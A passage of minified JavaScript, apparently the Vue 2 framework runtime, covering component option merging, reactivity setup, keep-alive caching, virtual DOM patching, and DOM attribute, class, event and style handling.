n=Object.create(null);return Or(n,c(t)?t.call(this):t),e&&Or(n,c(e)?e.call(this):e,!1),n}:e};var Rr=function(t,e){return void 0===e?t:e};function jr(t,e){var n=t.props;if(n){var r,o,a,s={};if(i(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(a=C(o),s[a]={type:null})}else if(d(n))for(var u in n)o=n[u],a=C(u),s[a]=d(o)?o:{type:o};else 0;t.props=s}}function Dr(t,e){var n=t.inject;if(n){var r=t.inject={};if(i(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(d(n))for(var a in n){var s=n[a];r[a]=d(s)?j({from:a},s):{from:s}}else 0}}function Lr(t){var e=t.directives;if(e)for(var n in e){var r=e[n];c(r)&&(e[n]={bind:r,update:r})}}function $r(t,e,n){if(c(e)&&(e=e.options),jr(e,n),Dr(e,n),Lr(e),!e._base&&(e.extends&&(t=$r(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=$r(t,e.mixins[r],n);var o,a={};for(o in t)s(o);for(o in e)T(t,o)||s(o);function s(r){var i=Ar[r]||Rr;a[r]=i(t[r],e[r],n,r)}return a}function Nr(t,e,n,r){if("string"===typeof n){var i=t[e];if(T(i,n))return i[n];var o=C(n);if(T(i,o))return i[o];var a=A(o);if(T(i,a))return i[a];var s=i[n]||i[o]||i[a];return s}}function Fr(t,e,n,r){var i=e[t],o=!T(n,t),a=n[t],s=Gr(Boolean,i.type);if(s>-1)if(o&&!T(i,"default"))a=!1;else if(""===a||a===M(t)){var u=Gr(String,i.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=Br(r,i,t);var l=jt;Dt(!0),Nt(a),Dt(l)}return a}function Br(t,e,n){if(T(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:c(r)&&"Function"!==Hr(e.type)?r.call(t):r}}var Ur=/^\s*function (\w+)/;function Hr(t){var e=t&&t.toString().match(Ur);return e?e[1]:""}function Wr(t,e){return Hr(t)===Hr(e)}function Gr(t,e){if(!i(e))return Wr(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Wr(e[n],t))return n;return-1}var Yr={enumerable:!0,configurable:!0,get:L,set:L};function Vr(t,e,n){Yr.get=function(){return this[e][n]},Yr.set=function(t){this[e][n]=t},Object.defineProperty(t,n,Yr)}function Xr(t){var e=t.$options;if(e.props&&qr(t,e.props),He(t),e.methods&&ri(t,e.methods),e.data)Zr(t);else{var n=Nt(t._data={});n&&n.vmCount++}e.computed&&Qr(t,e.computed),e.watch&&e.watch!==ut&&ii(t,e.watch)}function qr(t,e){var n=t.$options.propsData||{},r=t._props=Wt({}),i=t.$options._propKeys=[],o=!t.$parent;o||Dt(!1);var a=function(o){i.push(o);var a=Fr(o,e,n,t);Ft(r,o,a,void 0,!0),o in t||Vr(t,"_props",o)};for(var s in e)a(s);Dt(!0)}function Zr(t){var e=t.$options.data;e=t._data=c(e)?Kr(e,t):e||{},d(e)||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);while(i--){var o=n[i];0,r&&T(r,o)||q(o)||Vr(t,"_data",o)}var a=Nt(e);a&&a.vmCount++}function Kr(t,e){At();try{return t.call(e,e)}catch(ds){return ln(ds,e,"data()"),{}}finally{Ot()}}var Jr={lazy:!0};function Qr(t,e){var n=t._computedWatchers=Object.create(null),r=pt();for(var i in e){var o=e[i],a=c(o)?o:o.get;0,r||(n[i]=new zn(t,a||L,L,Jr)),i in t||ti(t,i,o)}}function ti(t,e,n){var r=!pt();c(n)?(Yr.get=r?ei(e):ni(n),Yr.set=L):(Yr.get=n.get?r&&!1!==n.cache?ei(e):ni(n.get):L,Yr.set=n.set||L),Object.defineProperty(t,e,Yr)}function ei(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),kt.target&&e.depend(),e.value}}function ni(t){return function(){return t.call(this,this)}}function ri(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?L:z(e[n],t)}function ii(t,e){for(var n in e){var r=e[n];if(i(r))for(var o=0;o<r.length;o++)oi(t,n,r[o]);else oi(t,n,r)}}function oi(t,e,n,r){return d(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function ai(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Bt,t.prototype.$delete=Ut,t.prototype.$watch=function(t,e,n){var r=this;if(d(e))return oi(r,t,e,n);n=n||{},n.user=!0;var i=new zn(r,t,e,n);if(n.immediate){var o='callback for immediate watcher "'.concat(i.expression,'"');At(),cn(e,r,[i.value],r,o),Ot()}return function(){i.teardown()}}}var si=0;function ui(t){t.prototype._init=function(t){var e=this;e._uid=si++,e._isVue=!0,e.__v_skip=!0,e._scope=new ue(!0),e._scope.parent=void 0,e._scope._vm=!0,t&&t._isComponent?li(e,t):e.$options=$r(ci(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Un(e),Rn(e),qe(e),qn(e,"beforeCreate",void 0,!1),dr(e),Xr(e),fr(e),qn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function li(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function ci(t){var e=t.options;if(t.super){var n=ci(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var i=pi(t);i&&j(t.extendOptions,i),e=t.options=$r(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function pi(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}function fi(t){this._init(t)}function di(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=R(arguments,1);return n.unshift(this),c(t.install)?t.install.apply(t,n):c(t)&&t.apply(null,n),e.push(t),this}}function hi(t){t.mixin=function(t){return this.options=$r(this.options,t),this}}function vi(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=wr(t)||wr(n.options);var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=$r(n.options,t),a["super"]=n,a.options.props&&mi(a),a.options.computed&&gi(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,G.forEach(function(t){a[t]=n[t]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=j({},a.options),i[r]=a,a}}function mi(t){var e=t.options.props;for(var n in e)Vr(t.prototype,"_props",n)}function gi(t){var e=t.options.computed;for(var n in e)ti(t.prototype,n,e[n])}function yi(t){G.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&d(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&c(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}function wi(t){return t&&(wr(t.Ctor.options)||t.tag)}function bi(t,e){return i(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!h(t)&&t.test(e)}function _i(t,e){var n=t.cache,r=t.keys,i=t._vnode,o=t.$vnode;for(var a in n){var s=n[a];if(s){var u=s.name;u&&!e(u)&&xi(n,a,r,i)}}o.componentOptions.children=void 0}function xi(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,x(n,e)}ui(fi),ai(fi),Nn(fi),Hn(fi),Ke(fi);var Si=[String,RegExp,Array],Ti={name:"keep-alive",abstract:!0,props:{include:Si,exclude:Si,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,i=t.keyToCache;if(r){var o=r.tag,a=r.componentInstance,s=r.componentOptions;e[i]={name:wi(s),tag:o,componentInstance:a},n.push(i),this.max&&n.length>parseInt(this.max)&&xi(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)xi(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",function(e){_i(t,function(t){return bi(e,t)})}),this.$watch("exclude",function(e){_i(t,function(t){return!bi(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=en(t),n=e&&e.componentOptions;if(n){var r=wi(n),i=this,o=i.include,a=i.exclude;if(o&&(!r||!bi(o,r))||a&&r&&bi(a,r))return e;var s=this,u=s.cache,l=s.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;u[c]?(e.componentInstance=u[c].componentInstance,x(l,c),l.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}},Ei={KeepAlive:Ti};function ki(t){var e={get:function(){return V}};Object.defineProperty(t,"config",e),t.util={warn:Cr,extend:j,mergeOptions:$r,defineReactive:Ft},t.set=Bt,t.delete=Ut,t.nextTick=xn,t.observable=function(t){return Nt(t),t},t.options=Object.create(null),G.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,j(t.options.components,Ei),di(t),hi(t),vi(t),yi(t)}ki(fi),Object.defineProperty(fi.prototype,"$isServer",{get:pt}),Object.defineProperty(fi.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(fi,"FunctionalRenderContext",{value:vr}),fi.version=Cn;var Ci=b("style,class"),Ai=b("input,textarea,option,select,progress"),Oi=function(t,e,n){return"value"===n&&Ai(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Mi=b("contenteditable,draggable,spellcheck"),Ii=b("events,caret,typing,plaintext-only"),Pi=function(t,e){return Li(e)||"false"===e?"false":"contenteditable"===t&&Ii(e)?e:"true"},zi=b("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Ri="http://www.w3.org/1999/xlink",ji=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Di=function(t){return ji(t)?t.slice(6,t.length):""},Li=function(t){return null==t||!1===t};function $i(t){var e=t.data,n=t,r=t;while(a(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Ni(r.data,e));while(a(n=n.parent))n&&n.data&&(e=Ni(e,n.data));return Fi(e.staticClass,e.class)}function Ni(t,e){return{staticClass:Bi(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function Fi(t,e){return a(t)||a(e)?Bi(t,Ui(e)):""}function Bi(t,e){return t?e?t+" "+e:t:e||""}function Ui(t){return Array.isArray(t)?Hi(t):p(t)?Wi(t):"string"===typeof t?t:""}function Hi(t){for(var e,n="",r=0,i=t.length;r<i;r++)a(e=Ui(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function Wi(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var Gi={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Yi=b("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Vi=b("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Xi=function(t){return Yi(t)||Vi(t)};function qi(t){return Vi(t)?"svg":"math"===t?"math":void 0}var Zi=Object.create(null);function Ki(t){if(!tt)return!0;if(Xi(t))return!1;if(t=t.toLowerCase(),null!=Zi[t])return Zi[t];var e=document.createElement(t);return t.indexOf("-")>-1?Zi[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Zi[t]=/HTMLUnknownElement/.test(e.toString())}var Ji=b("text,number,password,search,email,tel,url");function Qi(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function to(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function eo(t,e){return document.createElementNS(Gi[t],e)}function no(t){return document.createTextNode(t)}function ro(t){return document.createComment(t)}function io(t,e,n){t.insertBefore(e,n)}function oo(t,e){t.removeChild(e)}function ao(t,e){t.appendChild(e)}function so(t){return t.parentNode}function uo(t){return t.nextSibling}function lo(t){return t.tagName}function co(t,e){t.textContent=e}function po(t,e){t.setAttribute(e,"")}var fo=Object.freeze({__proto__:null,createElement:to,createElementNS:eo,createTextNode:no,createComment:ro,insertBefore:io,removeChild:oo,appendChild:ao,parentNode:so,nextSibling:uo,tagName:lo,setTextContent:co,setStyleScope:po}),ho={create:function(t,e){vo(e)},update:function(t,e){t.data.ref!==e.data.ref&&(vo(t,!0),vo(e))},destroy:function(t){vo(t,!0)}};function vo(t,e){var n=t.data.ref;if(a(n)){var r=t.context,o=t.componentInstance||t.elm,s=e?null:o,u=e?void 0:o;if(c(n))cn(n,r,[s],r,"template ref function");else{var l=t.data.refInFor,p="string"===typeof n||"number"===typeof n,f=Zt(n),d=r.$refs;if(p||f)if(l){var h=p?d[n]:n.value;e?i(h)&&x(h,o):i(h)?h.includes(o)||h.push(o):p?(d[n]=[o],mo(r,n,d[n])):n.value=[o]}else if(p){if(e&&d[n]!==o)return;d[n]=u,mo(r,n,s)}else if(f){if(e&&n.value!==o)return;n.value=s}else 0}}}function mo(t,e,n){var r=t._setupState;r&&T(r,e)&&(Zt(r[e])?r[e].value=n:r[e]=n)}var go=new wt("",{},[]),yo=["create","activate","update","remove","destroy"];function wo(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&bo(t,e)||s(t.isAsyncPlaceholder)&&o(e.asyncFactory.error))}function bo(t,e){if("input"!==t.tag)return!0;var n,r=a(n=t.data)&&a(n=n.attrs)&&n.type,i=a(n=e.data)&&a(n=n.attrs)&&n.type;return r===i||Ji(r)&&Ji(i)}function _o(t,e,n){var r,i,o={};for(r=e;r<=n;++r)i=t[r].key,a(i)&&(o[i]=r);return o}function xo(t){var e,n,r={},u=t.modules,c=t.nodeOps;for(e=0;e<yo.length;++e)for(r[yo[e]]=[],n=0;n<u.length;++n)a(u[n][yo[e]])&&r[yo[e]].push(u[n][yo[e]]);function p(t){return new wt(c.tagName(t).toLowerCase(),{},[],void 0,t)}function f(t,e){function n(){0===--n.listeners&&d(t)}return n.listeners=e,n}function d(t){var e=c.parentNode(t);a(e)&&c.removeChild(e,t)}function h(t,e,n,r,i,o,u){if(a(t.elm)&&a(o)&&(t=o[u]=xt(t)),t.isRootInsert=!i,!v(t,e,n,r)){var l=t.data,p=t.children,f=t.tag;a(f)?(t.elm=t.ns?c.createElementNS(t.ns,f):c.createElement(f,t),S(t),w(t,p,e),a(l)&&x(t,e),y(n,t.elm,r)):s(t.isComment)?(t.elm=c.createComment(t.text),y(n,t.elm,r)):(t.elm=c.createTextNode(t.text),y(n,t.elm,r))}}function v(t,e,n,r){var i=t.data;if(a(i)){var o=a(t.componentInstance)&&i.keepAlive;if(a(i=i.hook)&&a(i=i.init)&&i(t,!1),a(t.componentInstance))return m(t,e),y(n,t.elm,r),s(o)&&g(t,e,n,r),!0}}function m(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,_(t)?(x(t,e),S(t)):(vo(t),e.push(t))}function g(t,e,n,i){var o,s=t;while(s.componentInstance)if(s=s.componentInstance._vnode,a(o=s.data)&&a(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](go,s);e.push(s);break}y(n,t.elm,i)}function y(t,e,n){a(t)&&(a(n)?c.parentNode(n)===t&&c.insertBefore(t,e,n):c.appendChild(t,e))}function w(t,e,n){if(i(e)){0;for(var r=0;r<e.length;++r)h(e[r],n,t.elm,null,!0,e,r)}else l(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function _(t){while(t.componentInstance)t=t.componentInstance._vnode;return a(t.tag)}function x(t,n){for(var i=0;i<r.create.length;++i)r.create[i](go,t);e=t.data.hook,a(e)&&(a(e.create)&&e.create(go,t),a(e.insert)&&n.push(t))}function S(t){var e;if(a(e=t.fnScopeId))c.setStyleScope(t.elm,e);else{var n=t;while(n)a(e=n.context)&&a(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),n=n.parent}a(e=Fn)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function T(t,e,n,r,i,o){for(;r<=i;++r)h(n[r],o,t,e,!1,n,r)}function E(t){var e,n,i=t.data;if(a(i))for(a(e=i.hook)&&a(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(a(e=t.children))for(n=0;n<t.children.length;++n)E(t.children[n])}function k(t,e,n){for(;e<=n;++e){var r=t[e];a(r)&&(a(r.tag)?(C(r),E(r)):d(r.elm))}}function C(t,e){if(a(e)||a(t.data)){var n,i=r.remove.length+1;for(a(e)?e.listeners+=i:e=f(t.elm,i),a(n=t.componentInstance)&&a(n=n._vnode)&&a(n.data)&&C(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);a(n=t.data.hook)&&a(n=n.remove)?n(t,e):e()}else d(t.elm)}function A(t,e,n,r,i){var s,u,l,p,f=0,d=0,v=e.length-1,m=e[0],g=e[v],y=n.length-1,w=n[0],b=n[y],_=!i;while(f<=v&&d<=y)o(m)?m=e[++f]:o(g)?g=e[--v]:wo(m,w)?(M(m,w,r,n,d),m=e[++f],w=n[++d]):wo(g,b)?(M(g,b,r,n,y),g=e[--v],b=n[--y]):wo(m,b)?(M(m,b,r,n,y),_&&c.insertBefore(t,m.elm,c.nextSibling(g.elm)),m=e[++f],b=n[--y]):wo(g,w)?(M(g,w,r,n,d),_&&c.insertBefore(t,g.elm,m.elm),g=e[--v],w=n[++d]):(o(s)&&(s=_o(e,f,v)),u=a(w.key)?s[w.key]:O(w,e,f,v),o(u)?h(w,r,t,m.elm,!1,n,d):(l=e[u],wo(l,w)?(M(l,w,r,n,d),e[u]=void 0,_&&c.insertBefore(t,l.elm,m.elm)):h(w,r,t,m.elm,!1,n,d)),w=n[++d]);f>v?(p=o(n[y+1])?null:n[y+1].elm,T(t,p,n,d,y,r)):d>y&&k(e,f,v)}function O(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(a(o)&&wo(t,o))return i}}function M(t,e,n,i,u,l){if(t!==e){a(e.elm)&&a(i)&&(e=i[u]=xt(e));var p=e.elm=t.elm;if(s(t.isAsyncPlaceholder))a(e.asyncFactory.resolved)?z(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(s(e.isStatic)&&s(t.isStatic)&&e.key===t.key&&(s(e.isCloned)||s(e.isOnce)))e.componentInstance=t.componentInstance;else{var f,d=e.data;a(d)&&a(f=d.hook)&&a(f=f.prepatch)&&f(t,e);var h=t.children,v=e.children;if(a(d)&&_(e)){for(f=0;f<r.update.length;++f)r.update[f](t,e);a(f=d.hook)&&a(f=f.update)&&f(t,e)}o(e.text)?a(h)&&a(v)?h!==v&&A(p,h,v,n,l):a(v)?(a(t.text)&&c.setTextContent(p,""),T(p,null,v,0,v.length-1,n)):a(h)?k(h,0,h.length-1):a(t.text)&&c.setTextContent(p,""):t.text!==e.text&&c.setTextContent(p,e.text),a(d)&&a(f=d.hook)&&a(f=f.postpatch)&&f(t,e)}}}function I(t,e,n){if(s(n)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var P=b("attrs,class,staticClass,staticStyle,key");function z(t,e,n,r){var i,o=e.tag,u=e.data,l=e.children;if(r=r||u&&u.pre,e.elm=t,s(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(u)&&(a(i=u.hook)&&a(i=i.init)&&i(e,!0),a(i=e.componentInstance)))return m(e,n),!0;if(a(o)){if(a(l))if(t.hasChildNodes())if(a(i=u)&&a(i=i.domProps)&&a(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var c=!0,p=t.firstChild,f=0;f<l.length;f++){if(!p||!z(p,l[f],n,r)){c=!1;break}p=p.nextSibling}if(!c||p)return!1}else w(e,l,n);if(a(u)){var d=!1;for(var h in u)if(!P(h)){d=!0,x(e,n);break}!d&&u["class"]&&On(u["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,i){if(!o(e)){var u=!1,l=[];if(o(t))u=!0,h(e,l);else{var f=a(t.nodeType);if(!f&&wo(t,e))M(t,e,l,null,null,i);else{if(f){if(1===t.nodeType&&t.hasAttribute(W)&&(t.removeAttribute(W),n=!0),s(n)&&z(t,e,l))return I(e,l,!0),t;t=p(t)}var d=t.elm,v=c.parentNode(d);if(h(e,l,d._leaveCb?null:v,c.nextSibling(d)),a(e.parent)){var m=e.parent,g=_(e);while(m){for(var y=0;y<r.destroy.length;++y)r.destroy[y](m);if(m.elm=e.elm,g){for(var w=0;w<r.create.length;++w)r.create[w](go,m);var b=m.data.hook.insert;if(b.merged)for(var x=b.fns.slice(1),S=0;S<x.length;S++)x[S]()}else vo(m);m=m.parent}}a(v)?k([t],0,0):a(t.tag)&&E(t)}}return I(e,l,u),e.elm}a(t)&&E(t)}}var So={create:To,update:To,destroy:function(t){To(t,go)}};function To(t,e){(t.data.directives||e.data.directives)&&Eo(t,e)}function Eo(t,e){var n,r,i,o=t===go,a=e===go,s=Co(t.data.directives,t.context),u=Co(e.data.directives,e.context),l=[],c=[];for(n in u)r=s[n],i=u[n],r?(i.oldValue=r.value,i.oldArg=r.arg,Oo(i,"update",e,t),i.def&&i.def.componentUpdated&&c.push(i)):(Oo(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var p=function(){for(var n=0;n<l.length;n++)Oo(l[n],"inserted",e,t)};o?ve(e,"insert",p):p()}if(c.length&&ve(e,"postpatch",function(){for(var n=0;n<c.length;n++)Oo(c[n],"componentUpdated",e,t)}),!o)for(n in s)u[n]||Oo(s[n],"unbind",t,t,a)}var ko=Object.create(null);function Co(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++){if(r=t[n],r.modifiers||(r.modifiers=ko),i[Ao(r)]=r,e._setupState&&e._setupState.__sfc){var o=r.def||Nr(e,"_setupState","v-"+r.name);r.def="function"===typeof o?{bind:o,update:o}:o}r.def=r.def||Nr(e.$options,"directives",r.name,!0)}return i}function Ao(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function Oo(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(ds){ln(ds,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var Mo=[ho,So];function Io(t,e){var n=e.componentOptions;if((!a(n)||!1!==n.Ctor.options.inheritAttrs)&&(!o(t.data.attrs)||!o(e.data.attrs))){var r,i,u,l=e.elm,c=t.data.attrs||{},p=e.data.attrs||{};for(r in(a(p.__ob__)||s(p._v_attr_proxy))&&(p=e.data.attrs=j({},p)),p)i=p[r],u=c[r],u!==i&&Po(l,r,i,e.data.pre);for(r in(nt||it)&&p.value!==c.value&&Po(l,"value",p.value),c)o(p[r])&&(ji(r)?l.removeAttributeNS(Ri,Di(r)):Mi(r)||l.removeAttribute(r))}}function Po(t,e,n,r){r||t.tagName.indexOf("-")>-1?zo(t,e,n):zi(e)?Li(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Mi(e)?t.setAttribute(e,Pi(e,n)):ji(e)?Li(n)?t.removeAttributeNS(Ri,Di(e)):t.setAttributeNS(Ri,e,n):zo(t,e,n)}function zo(t,e,n){if(Li(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Ro={create:Io,update:Io};function jo(t,e){var n=e.elm,r=e.data,i=t.data;if(!(o(r.staticClass)&&o(r.class)&&(o(i)||o(i.staticClass)&&o(i.class)))){var s=$i(e),u=n._transitionClasses;a(u)&&(s=Bi(s,Ui(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var Do,Lo={create:jo,update:jo},$o="__r",No="__c";function Fo(t){if(a(t[$o])){var e=nt?"change":"input";t[e]=[].concat(t[$o],t[e]||[]),delete t[$o]}a(t[No])&&(t.change=[].concat(t[No],t.change||[]),delete t[No])}function Bo(t,e,n){var r=Do;return function i(){var o=e.apply(null,arguments);null!==o&&Wo(t,i,n,r)}}var Uo=hn&&!(st&&Number(st[1])<=53);function Ho(t,e,n,r){if(Uo){var i=rr,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}Do.addEventListener(t,e,lt?{capture:n,passive:r}:n)}function Wo(t,e,n,r){(r||Do).removeEventListener(t,e._wrapper||e,n)}function Go(t,e){if(!o(t.data.on)||!o(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Do=e.elm||t.elm,Fo(n),he(n,r,Ho,Wo,Bo,e.context),Do=void 0}}var Yo,Vo={create:Go,update:Go,destroy:function(t){return Go(t,go)}};function Xo(t,e){if(!o(t.data.domProps)||!o(e.data.domProps)){var n,r,i=e.elm,u=t.data.domProps||{},l=e.data.domProps||{};for(n in(a(l.__ob__)||s(l._v_attr_proxy))&&(l=e.data.domProps=j({},l)),u)n in l||(i[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===u[n])continue;1===i.childNodes.length&&i.removeChild(i.childNodes[0])}if("value"===n&&"PROGRESS"!==i.tagName){i._value=r;var c=o(r)?"":String(r);qo(i,c)&&(i.value=c)}else if("innerHTML"===n&&Vi(i.tagName)&&o(i.innerHTML)){Yo=Yo||document.createElement("div"),Yo.innerHTML="<svg>".concat(r,"</svg>");var p=Yo.firstChild;while(i.firstChild)i.removeChild(i.firstChild);while(p.firstChild)i.appendChild(p.firstChild)}else if(r!==u[n])try{i[n]=r}catch(ds){}}}}function qo(t,e){return!t.composing&&("OPTION"===t.tagName||Zo(t,e)||Ko(t,e))}function Zo(t,e){var n=!0;try{n=document.activeElement!==t}catch(ds){}return n&&t.value!==e}function Ko(t,e){var n=t.value,r=t._vModifiers;if(a(r)){if(r.number)return w(n)!==w(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var Jo={create:Xo,update:Xo},Qo=E(function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach(function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}}),e});function ta(t){var e=ea(t.style);return t.staticStyle?j(t.staticStyle,e):e}function ea(t){return Array.isArray(t)?D(t):"string"===typeof t?Qo(t):t}function na(t,e){var n,r={};if(e){var i=t;while(i.componentInstance)i=i.componentInstance._vnode,i&&i.data&&(n=ta(i.data))&&j(r,n)}(n=ta(t.data))&&j(r,n);var o=t;while(o=o.parent)o.data&&(n=ta(o.data))&&j(r,n);return r}var ra,ia=/^--/,oa=/\s*!important$/,aa=function(t,e,n){if(ia.test(e))t.style.setProperty(e,n);else if(oa.test(n))t.style.setProperty(M(e),n.replace(oa,""),"important");else{var r=ua(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},sa=["Webkit","Moz","ms"],ua=E(function(t){if(ra=ra||document.createElement("div").style,t=C(t),"filter"!==t&&t in ra)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<sa.length;n++){var r=sa[n]+e;if(r in ra)return r}});function la(t,e){var n=e.data,r=t.data;if(!(o(n.staticStyle)&&o(n.style)&&o(r.staticStyle)&&o(r.style))){var i,s,u=e.elm,l=r.staticStyle,c=r.normalizedStyle||r.style||{},p=l||c,f=ea(e.data.style)||{};e.data.normalizedStyle=a(f.__ob__)?j({},f):f;var d=na(e,!0);for(s in p)o(d[s])&&aa(u,s,"");for(s in d)i=d[s],aa(u,s,null==i?"":i)}}var ca={create:la,update:la},pa=/\s+/;function fa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(pa).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," 